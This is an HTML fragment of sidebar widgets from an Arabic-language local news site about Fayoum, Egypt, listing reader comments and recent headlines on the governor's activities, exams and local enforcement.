					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله يا سعاده المحافظ نرجو من حضرتك نظر قريه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله نرجو من سيادتكم النظر إلى قرية ابوكليب...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="youtube-widget-2" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCfz96iNrKZj6bhE6rBcv36A" data-layout="full" data-count="default"></div>
					</div>
				
						
					<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-4" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">الاخبار المميزة<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" class="all-over-thumb-link"><span class="screen-reader-text">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 6 أيام</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/619255098_122278876808207116_1018872608720228906_n.jpg?resize=443%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة" class="all-over-thumb-link"><span class="screen-reader-text">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوع واحد</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?resize=780%2C429&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد" class="all-over-thumb-link"><span class="screen-reader-text">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605384176_883197580759113_5981688694825623381_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/615824855_895196212892583_3989738151360907624_n.jpg?resize=590%2C393&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="block-4" class="container-wrapper widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts has-medium-font-size"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار"><img loading="lazy" decoding="async" width="300" height="221" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?w=891&amp;ssl=1 891w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=300%2C221&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=768%2C566&amp;ssl=1 768w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم"><img loading="lazy" decoding="async" width="202" height="300" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?w=526&amp;ssl=1 526w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=202%2C300&amp;ssl=1 202w" sizes="auto, (max-width: 202px) 100vw, 202px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم"><img loading="lazy" decoding="async" width="299" height="168" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?w=779&amp;ssl=1 779w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a></li>
</ul></div>
</div>
